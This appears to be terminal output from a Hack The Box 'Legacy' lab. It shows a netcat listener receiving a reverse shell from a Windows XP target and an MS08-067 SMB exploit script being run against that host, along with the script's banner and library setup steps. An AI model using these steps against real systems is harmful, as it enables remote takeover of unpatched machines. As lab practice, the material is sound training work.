 root@0xcolorado:~/hackthebox/legacy# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:1028.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
root@0xcolorado:~/hackthebox/legacy# python exploit.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################

$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .